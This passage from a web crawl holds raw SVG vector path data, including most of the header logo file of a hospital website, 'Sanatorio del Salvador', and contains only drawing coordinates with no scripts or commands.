L594.47,89.18c16.14,0,28.4,9.77,28.4,25.76c0,15.34-11.51,28.02-28.82,28.02c-19.67,0-28.08-14.61-28.08-26.98     C565.97,104.92,574.62,89.18,594.47,89.18z M640.03,115.82L640.03,115.82c0,0.41,0.16,0.66,0.49,0.89     c1.06,0.57,4.74,1.06,7.92,1.06c1.71,0,3.67-0.09,5.38-1.22c2.45-1.61,4.34-5.24,4.34-10.49c0-8.56-4.74-13.49-12.41-13.49     c-2.13,0-4.4,0.24-5.15,0.4c-0.32,0.17-0.57,0.41-0.57,0.81V115.82z M633.83,110.02L633.83,110.02c0-10.67,0-12.6-0.17-14.78     c-0.16-2.34-0.56-3.47-2.93-3.8c-0.57-0.08-1.8-0.15-2.45-0.15c-0.25,0-0.57-0.33-0.57-0.58c0-0.4,0.32-0.55,1.14-0.55     c3.27,0,8.09,0.15,8.49,0.15c0.75,0,6.79-0.15,8.98-0.15c4.58,0,9.64,0.39,13.4,2.98c1.8,1.29,4.97,4.6,4.97,9.37     c0,5.08-2.12,10.01-8.81,15.66c5.88,7.26,10.86,13.48,15.02,17.76c3.84,3.87,6.21,4.52,8,4.76c1.39,0.24,2.13,0.24,2.52,0.24     c0.41,0,0.66,0.32,0.66,0.57c0,0.4-0.42,0.57-1.71,0.57h-4.49c-4.08,0-5.88-0.41-7.68-1.38c-3.1-1.62-5.72-4.92-9.79-10.08     c-3.02-3.73-6.21-8.17-7.76-10.03c-0.32-0.32-0.5-0.39-0.99-0.39l-9.14-0.17c-0.33,0-0.49,0.17-0.49,0.56v1.62     c0,6.63,0,11.96,0.33,14.78c0.24,2.01,0.66,3.31,2.86,3.63c0.98,0.17,2.54,0.32,3.19,0.32c0.49,0,0.58,0.32,0.58,0.57     c0,0.32-0.34,0.57-1.16,0.57c-3.92,0-8.49-0.26-8.81-0.26c-0.08,0-4.9,0.26-7.11,0.26c-0.73,0-1.14-0.17-1.14-0.57     c0-0.25,0.16-0.57,0.57-0.57c0.65,0,1.55-0.16,2.21-0.32c1.38-0.32,1.55-1.61,1.86-3.63c0.42-2.83,0.42-8.24,0.42-14.86V110.02z      M1.1,109.85L1.1,109.85l7.32-0.05c3.49,18.52,11.58,28.49,25.71,33.35H1.1V109.85z M11.86,0L11.86,0h31.5     c-15.8,5.06-21.21,19.68-14.16,32.33c4.35,7.74,14.34,14.47,27.33,21.39c20.02,10.67,36.9,18.64,46.82,34.31l0,44.88     c-2.16,4.19-5.49,7.49-9.24,10.3H60.25c16.77-5.46,21.88-18.83,19.13-31.29C76.46,98.82,61.16,88.82,42.8,79.4     C23.6,69.53,10.54,58.95,4.71,47.47C-3.5,31.28-0.89,12.38,11.86,0z M76.71,0.05L76.71,0.05h26.64v28.81h-7.09     C94.73,14.24,88.3,5.04,76.71,0.05z"></path>		</g>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/logo-sanatorio_header.svg
body_size: 27603
content:
<svg xmlns="http://www.w3.org/2000/svg" width="223" height="53" viewBox="0 0 223 53" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M46.9029 22.7114C46.5392 22.5327 46.5131 22.4308 46.5131 21.7373C46.5131 20.4536 46.6175 19.4264 46.6432 19.0138C46.6663 18.7344 46.7214 18.6035 46.8511 18.6035C47.0066 18.6035 47.0328 18.6825 47.0328 18.8863C47.0328 19.1171 47.0328 19.4769 47.1108 19.8383C47.5003 21.7373 49.2117 22.4549 50.9551 22.4549C53.4496 22.4544 54.6669 20.6861 54.6669 19.0425C54.6669 17.2698 53.913 16.2434 51.6796 14.4185L50.5101 13.4694C47.7605 11.2386 47.1364 9.64419 47.1364 7.90073C47.1364 5.15169 49.2117 3.28097 52.5102 3.28097C53.5209 3.28097 54.2769 3.382 54.9262 3.53479C55.4195 3.63899 55.6243 3.66222 55.8388 3.66222C56.0428 3.66222 56.0953 3.71274 56.0953 3.84229C56.0953 3.97254 55.9916 4.82148 55.9916 6.56581C55.9919 6.97523 55.9386 7.1567 55.8092 7.1567C55.6502 7.1567 55.6241 7.02363 55.6014 6.82262C55.5754 6.51265 55.4196 5.8209 55.2604 5.53769C55.1048 5.25466 54.4072 4.17584 52.0169 4.17584C50.2251 4.17549 48.8254 5.28035 48.8254 7.1567C48.8255 8.62082 49.4971 9.54192 51.9914 11.4686L52.7185 12.0333C55.7838 14.4185 56.511 16.0118 56.511 18.0651C56.511 19.1171 56.0956 21.0681 54.3033 22.3263C53.1863 23.0942 51.7868 23.4028 50.3806 23.4028C49.1629 23.4028 47.9648 23.2234 46.9029 22.7112V22.7114ZM67.4957 16.063C67.6028 16.063 67.6028 16.0118 67.5772 15.9095L65.3166 9.9274C65.1871 9.59525 65.0565 9.59525 64.9273 9.9274L62.7976 15.909C62.771 16.0118 62.7976 16.063 62.8745 16.063H67.4957ZM64.9533 6.97523C65.2393 6.2562 65.3435 6.1277 65.4986 6.1277C65.7324 6.1277 65.8108 6.43556 66.0409 6.92577C66.4599 7.84616 70.12 16.8567 71.5252 20.1671C72.3539 22.1217 72.9738 22.4027 73.467 22.5588C73.8078 22.661 74.1457 22.6841 74.3792 22.6841C74.5093 22.6841 74.6655 22.7371 74.6655 22.8642C74.6655 22.9951 74.4054 23.0435 74.1457 23.0435C73.808 23.0432 72.1195 23.0435 70.5351 22.9951C70.0936 22.9675 69.7298 22.9675 69.7298 22.8397C69.7298 22.7367 69.7814 22.7371 69.886 22.6841C70.0157 22.6339 70.2494 22.4548 70.0936 22.0946L68.0443 17.0871C67.9929 16.9901 67.9637 16.9604 67.8336 16.9604H62.5641C62.4599 16.9604 62.3817 17.0123 62.3294 17.1397L61.0317 20.6305C60.8234 21.1702 60.6938 21.713 60.6938 22.0946C60.6938 22.5326 61.0864 22.6841 61.4725 22.6841H61.6806C61.8625 22.6841 61.9141 22.7612 61.9141 22.8642C61.9141 22.9951 61.7882 23.0435 61.5794 23.0435C61.0315 23.0432 59.7837 22.9677 59.524 22.9677C59.2939 22.9677 58.1503 23.0435 57.2152 23.0435C56.93 23.0432 56.7707 22.9951 56.7707 22.8642C56.7707 22.7614 56.8776 22.6841 56.9816 22.6841C57.1369 22.6841 57.4751 22.661 57.657 22.6339C58.6956 22.5044 59.1344 21.7371 59.5761 20.6305L64.9531 6.97505L64.9533 6.97523ZM77.3436 20.0662L77.0846 9.77321C77.7853 10.5415 80.3545 13.2105 83.0041 15.9602C85.4199 18.4507 88.719 21.6549 88.949 21.8639C90.2219 23.0207 90.4559 23.199 90.6895 23.199C90.8454 23.199 90.8718 23.0712 90.8718 21.6308L90.9234 8.84876C90.9234 7.54077 90.9755 7.10583 91.7287 6.95164C91.9884 6.89673 92.1706 6.89672 92.2745 6.89672C92.4305 6.89672 92.5337 6.77175 92.5337 6.69149C92.5337 6.56581 92.3491 6.54029 92.1181 6.54029C91.1832 6.54029 90.4305 6.59186 90.1701 6.59186C89.9104 6.59186 88.8229 6.54029 87.7801 6.54029C87.5205 6.54029 87.3387 6.56581 87.3387 6.69149C87.3387 6.77175 87.3647 6.89672 87.5205 6.89672C87.7029 6.89672 88.2253 6.92506 88.6375 7.0004C89.3389 7.13083 89.4692 7.61593 89.4949 9.03006L89.7282 19.9655C89.0271 19.2461 86.5883 16.6537 84.3286 14.3428C80.7961 10.749 77.4741 7.25774 77.1106 6.89672C76.8767 6.66561 76.4872 6.22909 76.2307 6.22909C76.0453 6.22909 75.9161 6.45985 75.9161 7.33624V19.8381C75.9161 21.8125 75.8381 22.4027 75.2664 22.5588C74.9287 22.661 74.5128 22.6841 74.3344 22.6841C74.2274 22.6841 74.1494 22.7612 74.1494 22.8642C74.1494 23.0208 74.2793 23.0432 74.5126 23.0435C75.5521 23.0435 76.5163 22.9677 76.7208 22.9677C76.929 22.9677 77.8378 23.0432 79.1368 23.0435C79.3935 23.0435 79.5495 22.9951 79.5495 22.8642C79.5495 22.7614 79.475 22.6841 79.3671 22.6841C79.163 22.6841 78.6435 22.661 78.2274 22.5588C77.6008 22.4027 77.3957 21.8639 77.3438 20.066L77.3436 20.0662ZM102.746 16.063C102.847 16.063 102.847 16.0118 102.821 15.9095L100.564 9.9274C100.434 9.59525 100.304 9.59525 100.171 9.9274L98.0441 15.909C98.0184 16.0118 98.0442 16.063 98.1223 16.063H102.746ZM100.2 6.97523C100.486 6.2562 100.587 6.1277 100.746 6.1277C100.98 6.1277 101.055 6.43556 101.291 6.92577C101.704 7.84616 105.366 16.8567 106.769 20.1671C107.597 22.1217 108.223 22.4027 108.718 22.5588C109.055 22.661 109.389 22.6841 109.623 22.6841C109.756 22.6841 109.909 22.7371 109.909 22.8642C109.909 22.9951 109.653 23.0435 109.389 23.0435C109.055 23.0432 107.366 23.0435 105.782 22.9951C105.34 22.9675 104.977 22.9675 104.977 22.8397C104.977 22.7367 105.029 22.7371 105.132 22.6841C105.262 22.6339 105.493 22.4548 105.34 22.0946L103.289 17.0871C103.236 16.9901 103.21 16.9604 103.08 16.9604H97.81C97.7068 16.9604 97.6286 17.0123 97.5734 17.1397L96.2809 20.6305C96.0733 21.1702 95.9403 21.713 95.9403 22.0946C95.9403 22.5326 96.3302 22.6841 96.7194 22.6841H96.9311C97.1091 22.6841 97.161 22.7612 97.161 22.8642C97.161 22.9951 97.0312 23.0435 96.8235 23.0435C96.2809 23.0432 95.0308 22.9677 94.7713 22.9677C94.5413 22.9677 93.3983 23.0435 92.4597 23.0435C92.1773 23.0432 92.0178 22.9951 92.0178 22.8642C92.0178 22.7614 92.1248 22.6841 92.2287 22.6841C92.3847 22.6841 92.7192 22.661 92.9013 22.6339C93.9432 22.5044 94.385 21.7371 94.8234 20.6305L100.2 6.97505V6.97523ZM114.951 16.705V7.54042L117.806 7.59235C119.988 7.64005 120.482 8.13237 120.559 8.79877L120.586 9.03024C120.612 9.33668 120.667 9.41571 120.767 9.41571C120.874 9.41571 120.979 9.30905 120.979 9.12898C120.979 8.87464 121.053 7.30931 121.053 6.63851C121.053 6.51265 121.053 6.38469 120.949 6.38469C120.849 6.38469 120.638 6.43556 120.3 6.4859C119.936 6.54029 119.42 6.59169 118.666 6.59169H110.042C109.786 6.59169 108.902 6.56564 108.253 6.4859C107.63 6.41039 107.396 6.22909 107.24 6.22909C107.162 6.22909 107.059 6.51265 107.003 6.63851C106.98 6.82262 106.513 8.77307 106.513 9.00383C106.513 9.12881 106.617 9.1839 106.669 9.1839C106.773 9.1839 106.854 9.1582 106.902 8.97866C106.98 8.8243 107.003 8.6687 107.266 8.28181C107.604 7.77188 108.149 7.61611 109.578 7.59217L112.873 7.54025V16.7048C112.873 18.8073 112.873 20.5281 112.77 21.4272C112.692 22.0709 112.566 22.5044 112.097 22.6081C111.887 22.661 111.63 22.711 111.42 22.711C111.293 22.711 111.241 22.7897 111.24 22.864C111.24 22.995 111.341 23.043 111.604 23.0434C112.277 23.0434 113.861 22.9675 113.965 22.9675C114.094 22.9675 115.549 23.043 116.796 23.0434C117.056 23.0434 117.16 22.9675 117.16 22.864C117.16 22.7899 117.133 22.6839 116.978 22.6839C116.77 22.6839 116.25 22.6338 115.939 22.5843C115.237 22.4789 115.133 22.0709 115.056 21.4272C114.951 20.5281 114.951 18.8073 114.951 16.7048L114.951 16.705ZM130.898 22.4308C132.95 22.4308 137.078 21.3508 137.078 15.036C137.078 9.80084 133.859 7.04951 130.252 7.04951C126.433 7.04951 123.684 9.41572 123.684 14.1612C123.684 19.2463 126.771 22.4308 130.898 22.4308ZM130.378 6.22927C135.522 6.22927 139.418 9.33668 139.418 14.4185C139.418 19.2979 135.752 23.3262 130.252 23.3262C123.996 23.3262 121.32 18.6825 121.32 14.7538C121.32 11.2386 124.07 6.22927 130.378 6.22927ZM144.874 14.7035C144.874 14.8318 144.929 14.9057 145.03 14.9861C145.366 15.1662 146.535 15.3186 147.55 15.3186C148.092 15.3186 148.717 15.2929 149.263 14.9353C150.042 14.4187 150.643 13.265 150.643 11.5936C150.643 8.87481 149.134 7.30949 146.69 7.30949C146.02 7.30949 145.29 7.38623 145.056 7.43816C144.951 7.48762 144.873 7.5663 144.873 7.69338L144.873 14.7036L144.874 14.7035ZM142.899 12.8528C142.899 9.465 142.898 8.84894 142.846 8.15719C142.799 7.41387 142.668 7.04951 141.916 6.95182C141.734 6.92524 141.344 6.8969 141.136 6.8969C141.058 6.8969 140.953 6.79604 140.953 6.72036C140.953 6.59186 141.057 6.54029 141.317 6.54029C142.353 6.54029 143.891 6.59186 144.016 6.59186C144.246 6.59186 146.173 6.54029 146.873 6.54029C148.328 6.54029 149.94 6.66561 151.13 7.48726C151.704 7.90003 152.714 8.95173 152.714 10.4664C152.714 12.0861 152.043 13.6486 149.913 15.447C151.783 17.7547 153.367 19.7326 154.693 21.095C155.911 22.3263 156.663 22.5326 157.235 22.6082C157.677 22.6841 157.91 22.6841 158.04 22.6841C158.167 22.6841 158.247 22.7899 158.247 22.8642C158.247 22.9951 158.114 23.0435 157.702 23.0435L156.273 23.0432C154.974 23.0432 154.403 22.9168 153.832 22.6082C152.845 22.0948 152.014 21.0419 150.718 19.3986C149.757 18.2203 148.745 16.8083 148.254 16.2186C148.146 16.1142 148.092 16.0887 147.938 16.0887L145.029 16.0394C144.928 16.0394 144.873 16.0887 144.873 16.2186L144.873 16.7291C144.873 18.8383 144.873 20.5282 144.977 21.4273C145.055 22.071 145.185 22.479 145.889 22.5845C146.199 22.6341 146.69 22.6841 146.902 22.6841C147.056 22.6841 147.084 22.7899 147.084 22.8642C147.084 22.9675 146.977 23.0435 146.72 23.0435C145.47 23.0432 144.015 22.9677 143.914 22.9677C143.89 22.9677 142.352 23.0435 141.656 23.0435C141.422 23.0432 141.291 22.9951 141.291 22.8642C141.291 22.7901 141.344 22.6841 141.474 22.6841C141.682 22.6841 141.967 22.6339 142.172 22.5845C142.613 22.479 142.668 22.071 142.769 21.4273C142.899 20.5282 142.898 18.8075 142.898 16.705L142.899 12.8528ZM161.134 16.705V12.8528C161.134 9.465 161.134 8.84894 161.16 8.15719C161.212 7.38623 161.343 7.07626 161.962 6.95182C162.222 6.8969 162.382 6.8969 162.534 6.8969C162.611 6.8969 162.72 6.79604 162.72 6.72036C162.72 6.59186 162.613 6.54029 162.356 6.54029C161.655 6.54029 160.174 6.59186 160.066 6.59186C159.939 6.59186 158.511 6.54029 157.759 6.54029C157.499 6.54029 157.394 6.59186 157.394 6.72036C157.394 6.79587 157.473 6.8969 157.575 6.8969C157.732 6.8969 158.021 6.92524 158.277 6.97523C158.767 7.07609 158.953 7.41369 159.005 8.15701C159.061 8.84876 159.061 9.46482 159.061 12.8526V16.7048C159.061 18.8073 159.031 20.5281 158.927 21.4272C158.848 22.0709 158.767 22.4789 158.332 22.5843C158.126 22.6339 157.839 22.6839 157.629 22.6839C157.499 22.6839 157.449 22.7897 157.449 22.864C157.449 22.995 157.575 23.043 157.81 23.0434C158.511 23.0434 159.939 22.9675 160.066 22.9675C160.174 22.9675 161.655 23.043 162.924 23.0434C163.187 23.0434 163.291 22.9675 163.291 22.864C163.291 22.7899 163.236 22.6839 163.109 22.6839C162.897 22.6839 162.408 22.6338 162.069 22.5843C161.395 22.4789 161.316 22.0709 161.239 21.4272C161.134 20.5281 161.134 18.8073 161.134 16.7048L161.134 16.705ZM174.482 22.4308C176.536 22.4308 180.666 21.3508 180.666 15.036C180.666 9.80084 177.445 7.04951 173.834 7.04951C170.018 7.04951 167.265 9.41572 167.265 14.1612C167.265 19.2463 170.353 22.4308 174.482 22.4308ZM173.965 6.22927C179.107 6.22927 183 9.33668 183 14.4185C183 19.2979 179.34 23.3262 173.834 23.3262C167.574 23.3262 164.901 18.6825 164.901 14.7538C164.901 11.2386 167.654 6.22927 173.965 6.22927ZM50.0462 40.6129C50.0462 42.9258 50.0462 44.9533 50.0724 45.362C50.095 45.9003 50.1473 46.6977 50.3288 46.9288C50.6147 47.3364 51.4232 47.802 54.1212 47.802C56.2256 47.802 58.0928 47.1066 59.4698 45.8244C60.6647 44.7182 61.2616 42.6433 61.2616 40.6402C61.2616 37.867 60.0409 36.0947 59.1087 35.1708C56.9529 33.0158 54.4327 32.7321 51.709 32.7321C51.2641 32.7321 50.5364 32.8093 50.3288 32.8863C50.1242 32.9632 50.0462 33.0642 50.0462 33.3226V40.6131V40.6129ZM47.9651 38.253C47.9651 34.8603 47.9649 34.2478 47.9128 33.5544C47.8637 32.8095 47.7345 32.4508 46.9809 32.3473C46.7992 32.3227 46.4099 32.2989 46.2016 32.2989C46.1238 32.2989 46.0199 32.1931 46.0199 32.1158C46.0199 31.9875 46.1236 31.9395 46.3863 31.9395C47.4226 31.9395 48.903 31.9875 49.0298 31.9875C49.2897 31.9875 50.7445 31.9395 52.0946 31.9395C54.3809 31.9395 58.563 31.7307 61.2612 34.4252C62.4044 35.5554 63.4987 37.3788 63.4987 39.971C63.4987 42.7188 62.3004 44.8231 61.0272 46.1063C60.0404 47.1066 57.9884 48.6217 54.0954 48.6217C53.108 48.6217 51.8866 48.5446 50.8998 48.4966C49.9129 48.4161 49.1365 48.3646 49.0296 48.3646C48.977 48.3646 48.5618 48.3908 48.0973 48.3908C47.6301 48.4161 47.0843 48.4459 46.7212 48.4459C46.4878 48.4459 46.3571 48.3908 46.3571 48.2642C46.3571 48.1857 46.4097 48.0824 46.539 48.0824C46.7474 48.0824 47.0327 48.0326 47.2408 47.9794C47.6825 47.8768 47.7343 47.466 47.835 46.826C47.9649 45.9274 47.9648 44.2067 47.9648 42.1006L47.9649 38.253H47.9651ZM67.4499 38.253C67.4499 34.8603 67.4498 34.2478 67.3948 33.5544C67.3429 32.8095 67.213 32.4508 66.4599 32.3473C66.278 32.3227 65.8921 32.2989 65.684 32.2989C65.6062 32.2989 65.4986 32.1931 65.4986 32.1158C65.4986 31.9875 65.606 31.9395 65.8659 31.9395C66.9048 31.9395 68.3857 31.9875 68.5121 31.9875C68.6678 31.9875 73.4471 32.0127 73.9672 31.9875C74.4089 31.9632 74.8213 31.8845 75.0058 31.8587C75.1067 31.8333 75.2106 31.7575 75.3176 31.7575C75.3924 31.7575 75.4185 31.8587 75.4185 31.9632C75.4185 32.1158 75.2886 32.3723 75.237 32.9875C75.2105 33.1941 75.1588 34.1701 75.1067 34.425C75.0805 34.5294 75.0058 34.6561 74.8991 34.6561C74.7695 34.6561 74.7174 34.5567 74.7174 34.3747C74.7174 34.2212 74.6912 33.8651 74.5905 33.6021C74.4345 33.2467 74.1978 33.0915 72.9508 32.9361C72.5648 32.8859 69.9117 32.8625 69.6548 32.8625C69.5513 32.8625 69.5257 32.9361 69.5257 33.0915V39.0237C69.5257 39.1763 69.5257 39.2546 69.6548 39.2546C69.9404 39.2546 72.9507 39.2546 73.4735 39.2032C74.0195 39.1467 74.3565 39.1249 74.5905 38.892C74.7429 38.7366 74.8475 38.6126 74.9253 38.6126C75.0058 38.6126 75.0551 38.6625 75.0551 38.7924C75.0551 38.9142 74.9253 39.2776 74.8732 39.9963C74.8214 40.4348 74.7695 41.2561 74.7695 41.4052C74.7695 41.5902 74.7174 41.8199 74.5616 41.8199C74.4577 41.8199 74.4089 41.7408 74.4089 41.6127C74.4089 41.4053 74.4089 41.1763 74.3051 40.8968C74.2272 40.5869 74.0196 40.3299 73.133 40.229C72.5101 40.1491 70.0707 40.1236 69.6812 40.1236C69.5516 40.1236 69.5261 40.2017 69.5261 40.2799V42.1004C69.5261 42.8446 69.499 45.3893 69.5261 45.8241C69.5775 47.2861 69.9902 47.567 72.253 47.567C72.8508 47.5667 73.9378 47.567 74.539 47.3363C75.1333 47.0846 75.4444 46.6975 75.5747 45.8241C75.627 45.569 75.6789 45.49 75.8115 45.49C75.9388 45.49 75.9678 45.6688 75.9678 45.8241C75.9678 45.9799 75.7824 47.4658 75.6562 47.9298C75.4968 48.4964 75.2628 48.4964 74.3792 48.4964C72.6648 48.4964 71.3438 48.4455 70.4054 48.416C69.447 48.3644 68.8498 48.3644 68.5121 48.3644C68.4632 48.3644 68.0184 48.3644 67.5244 48.3906C67.0864 48.416 66.564 48.4457 66.2036 48.4457C65.9664 48.4457 65.8363 48.3906 65.8363 48.2641C65.8363 48.1855 65.8921 48.0822 66.0182 48.0822C66.2295 48.0822 66.515 48.0058 66.7228 47.9793C67.1612 47.9039 67.213 47.4658 67.3202 46.8258C67.4499 45.9272 67.4498 44.2065 67.4498 42.1004L67.4499 38.2529V38.253ZM82.5365 42.1518C82.5365 45.362 82.5884 46.6714 83.0043 47.0578C83.3675 47.4164 84.2542 47.5674 86.0432 47.5674C87.238 47.567 88.2475 47.5433 88.7961 46.9027C89.0824 46.5709 89.2643 46.1064 89.3389 45.6692C89.3652 45.5162 89.4428 45.3895 89.5722 45.3895C89.6798 45.3895 89.7282 45.4904 89.7282 45.7204C89.7286 45.9512 89.5722 47.2641 89.394 47.9043C89.2377 48.4163 89.1572 48.4969 87.9394 48.4969C86.3032 48.4969 85.0304 48.4696 83.9649 48.4165C82.9261 48.3911 82.1491 48.3649 81.4741 48.3649C81.3704 48.3649 80.9811 48.3649 80.5394 48.3911C80.0678 48.4165 79.5784 48.4462 79.2145 48.4462C78.9805 48.4462 78.8504 48.3911 78.8504 48.2646C78.8504 48.1861 78.9032 48.0828 79.0329 48.0828C79.2409 48.0828 79.5263 48.0329 79.7309 47.9798C80.1756 47.8772 80.2277 47.4663 80.3316 46.8263C80.4582 45.9278 80.458 44.207 80.458 42.101L80.4582 38.2534C80.4582 34.8607 80.458 34.2481 80.4094 33.5548C80.3545 32.8099 80.2277 32.4511 79.4747 32.3477C79.2923 32.323 78.9032 32.2992 78.6919 32.2992C78.6169 32.2992 78.513 32.1935 78.513 32.1162C78.513 31.9879 78.6167 31.9398 78.8769 31.9398C79.9129 31.9398 81.3449 31.9879 81.4743 31.9879C81.5785 31.9879 83.2927 31.9398 83.9911 31.9398C84.2248 31.9398 84.3547 31.9879 84.3547 32.1162C84.3547 32.1933 84.254 32.2699 84.1728 32.2699C84.017 32.2699 83.6786 32.2992 83.4191 32.323C82.7439 32.4511 82.6141 32.784 82.5653 33.5548C82.5363 34.2481 82.5363 34.8607 82.5363 38.2537V42.1522L82.5365 42.1518ZM99.1359 48.1081C98.7718 47.9301 98.7417 47.8275 98.7417 47.1328C98.7421 45.8503 98.8496 44.8231 98.8789 44.4151C98.9018 44.1308 98.9532 43.9995 99.0831 43.9995C99.2421 43.9995 99.265 44.0796 99.265 44.2838C99.2652 44.5166 99.265 44.8725 99.3433 45.2357C99.7328 47.1328 101.447 47.8534 103.188 47.8534C105.682 47.8534 106.899 46.0814 106.899 44.4383C106.899 42.6667 106.149 41.6402 103.915 39.8184L102.746 38.8668C99.9929 36.6326 99.3685 35.0416 99.3685 33.2953C99.3685 30.5512 101.447 28.6745 104.743 28.6745C105.759 28.6745 106.512 28.7784 107.159 28.9336C107.652 29.0352 107.859 29.0593 108.068 29.0593C108.279 29.0593 108.331 29.1137 108.331 29.2411C108.331 29.3687 108.223 30.2164 108.223 31.9632C108.223 32.3723 108.171 32.5545 108.041 32.5545C107.886 32.5545 107.859 32.4267 107.834 32.2185C107.808 31.912 107.652 31.2197 107.496 30.9341C107.34 30.6519 106.639 29.5752 104.249 29.5752C102.46 29.5752 101.057 30.6792 101.057 32.5545C101.057 34.0175 101.733 34.939 104.227 36.8634L104.951 37.4286C108.016 39.8184 108.743 41.4053 108.743 43.4609C108.743 44.5166 108.331 46.4664 106.535 47.7231C105.418 48.4966 104.018 48.7999 102.616 48.7999C101.395 48.7999 100.2 48.6217 99.1357 48.1079L99.1359 48.1081ZM119.732 41.4636C119.835 41.4636 119.835 41.4053 119.809 41.3082L117.55 35.3259C117.419 34.989 117.289 34.989 117.16 35.3259L115.03 41.3082C115.007 41.4053 115.03 41.4636 115.107 41.4636H119.732ZM117.187 32.3723C117.472 31.6533 117.575 31.5234 117.731 31.5234C117.965 31.5234 118.043 31.8333 118.276 32.3225C118.692 33.2467 122.355 42.2552 123.757 45.5694C124.585 47.5179 125.209 47.8018 125.702 47.9523C126.043 48.0571 126.378 48.0824 126.611 48.0824C126.742 48.0824 126.897 48.1359 126.897 48.2642C126.897 48.3908 126.638 48.4459 126.378 48.4459C126.043 48.4459 124.352 48.4459 122.767 48.3908C122.325 48.3646 121.961 48.3646 121.961 48.2368C121.961 48.1359 122.017 48.1359 122.121 48.0824C122.25 48.0326 122.485 47.8532 122.325 47.4919L120.277 42.4872C120.224 42.3831 120.199 42.3592 120.07 42.3592H114.796C114.691 42.3592 114.614 42.4086 114.565 42.5407L113.266 46.0307C113.058 46.5708 112.929 47.1064 112.929 47.4919C112.929 47.93 113.315 48.0824 113.708 48.0824H113.916C114.098 48.0824 114.15 48.159 114.15 48.2642C114.15 48.3908 114.016 48.4459 113.812 48.4459C113.266 48.4459 112.019 48.3647 111.76 48.3647C111.526 48.3647 110.383 48.4459 109.448 48.4459C109.163 48.4459 109.006 48.3908 109.006 48.2642C109.006 48.1591 109.11 48.0824 109.214 48.0824C109.37 48.0824 109.708 48.0571 109.89 48.0326C110.929 47.9039 111.37 47.1326 111.812 46.0307L117.187 32.3721V32.3723ZM130.693 42.1517V38.2532C130.693 34.8601 130.693 34.2476 130.719 33.5543C130.771 32.7835 130.898 32.4506 131.577 32.3225C131.832 32.2987 132.172 32.2693 132.329 32.2693C132.405 32.2693 132.511 32.1929 132.511 32.1157C132.511 31.9873 132.379 31.9393 132.148 31.9393C131.447 31.9393 129.733 31.9873 129.628 31.9873C129.499 31.9873 128.073 31.9393 127.032 31.9393C126.774 31.9393 126.667 31.9873 126.667 32.1157C126.667 32.1928 126.774 32.2987 126.849 32.2987C127.057 32.2987 127.446 32.3225 127.628 32.3471C128.382 32.4506 128.511 32.8093 128.564 33.5543C128.615 34.2476 128.615 34.8601 128.615 38.2529V42.1004C128.615 44.2065 128.615 45.9272 128.486 46.8258C128.382 47.4658 128.33 47.8766 127.89 47.9793C127.681 48.0326 127.394 48.0822 127.183 48.0822C127.057 48.0822 127.005 48.1854 127.005 48.2641C127.005 48.3906 127.135 48.4457 127.369 48.4457C127.733 48.4457 128.226 48.416 128.693 48.3906C129.136 48.3644 129.525 48.3644 129.628 48.3644C130.3 48.3644 131.083 48.3906 132.119 48.416C133.188 48.4693 134.461 48.4964 136.094 48.4964C137.315 48.4964 137.392 48.416 137.548 47.9037C137.726 47.2636 137.886 45.9506 137.886 45.7199C137.886 45.49 137.833 45.389 137.726 45.389C137.6 45.389 137.522 45.5157 137.493 45.6687C137.417 46.1059 137.236 46.5704 136.95 46.9022C136.405 47.5427 135.395 47.5665 134.198 47.5668C132.405 47.5668 131.524 47.4158 131.162 47.0573C130.745 46.6711 130.693 45.3617 130.693 42.1513V42.1517ZM145.159 45.5947C146.483 42.6665 149.467 35.2215 149.961 33.6578C150.068 33.3223 150.172 33.0156 150.172 32.8328C150.172 32.6566 150.094 32.4506 149.861 32.3721C149.599 32.2987 149.338 32.2987 149.078 32.2987C148.951 32.2987 148.822 32.2185 148.822 32.1157C148.822 31.9873 148.974 31.9393 149.338 31.9393C150.247 31.9393 151.286 31.9873 151.571 31.9873C151.704 31.9873 152.691 31.9393 153.367 31.9393C153.597 31.9393 153.731 31.9873 153.731 32.0898C153.732 32.1928 153.653 32.2985 153.467 32.2985C153.311 32.2985 152.793 32.2985 152.376 32.5541C152.066 32.7558 151.704 33.0637 151.107 34.5565C150.844 35.1703 149.728 37.7906 148.562 40.458C147.159 43.6395 146.149 46.0043 145.626 47.0844C145.003 48.3904 144.873 48.7257 144.639 48.7257C144.38 48.7257 144.224 48.4455 143.781 47.3926L138.175 34.0172C137.655 32.7831 137.343 32.5541 136.591 32.3719C136.226 32.2985 135.84 32.2985 135.707 32.2985C135.581 32.2985 135.521 32.1655 135.521 32.0898C135.521 31.9631 135.761 31.9393 136.125 31.9393C137.213 31.9393 138.515 31.9873 138.802 31.9873C139.032 31.9873 140.044 31.9393 140.928 31.9393C141.343 31.9393 141.552 31.9873 141.552 32.0898C141.552 32.1928 141.471 32.2985 141.317 32.2985C141.057 32.2985 140.691 32.3223 140.487 32.3964C140.249 32.5022 140.226 32.6303 140.226 32.7831C140.226 33.0637 140.512 33.7347 140.85 34.6061L145.158 45.5944L145.159 45.5947ZM160.067 41.4634C160.173 41.4634 160.173 41.4052 160.144 41.308L157.887 35.3257C157.759 34.9888 157.624 34.9888 157.499 35.3257L155.371 41.308C155.342 41.4052 155.371 41.4634 155.449 41.4634H160.067ZM157.524 32.3721L152.146 46.0307C151.704 47.1326 151.267 47.9039 150.224 48.0326C150.042 48.0571 149.707 48.0824 149.552 48.0824C149.449 48.0824 149.344 48.159 149.344 48.2642C149.344 48.3908 149.501 48.4459 149.786 48.4459C150.722 48.4459 151.865 48.3647 152.099 48.3647C152.354 48.3647 153.604 48.4459 154.151 48.4459C154.355 48.4459 154.485 48.3908 154.485 48.2642C154.485 48.1591 154.432 48.0824 154.251 48.0824H154.046C153.653 48.0824 153.264 47.93 153.264 47.4919C153.264 47.1064 153.397 46.5708 153.604 46.0307L154.9 42.5407C154.956 42.4086 155.031 42.3592 155.131 42.3592H160.407C160.533 42.3592 160.563 42.3831 160.615 42.4872L162.664 47.4919C162.82 47.8531 162.586 48.0326 162.46 48.0824C162.356 48.1359 162.301 48.1359 162.301 48.2368C162.301 48.3646 162.665 48.3646 163.109 48.3908C164.69 48.4459 166.378 48.4459 166.716 48.4459C166.973 48.4459 167.235 48.3908 167.235 48.2642C167.235 48.1359 167.08 48.0824 166.947 48.0824C166.716 48.0824 166.378 48.0571 166.041 47.9523C165.55 47.8018 164.924 47.5177 164.092 45.5694C162.69 42.2553 159.03 33.2467 158.615 32.3225C158.382 31.8333 158.302 31.5234 158.07 31.5234C157.913 31.5234 157.81 31.6533 157.524 32.3723L157.524 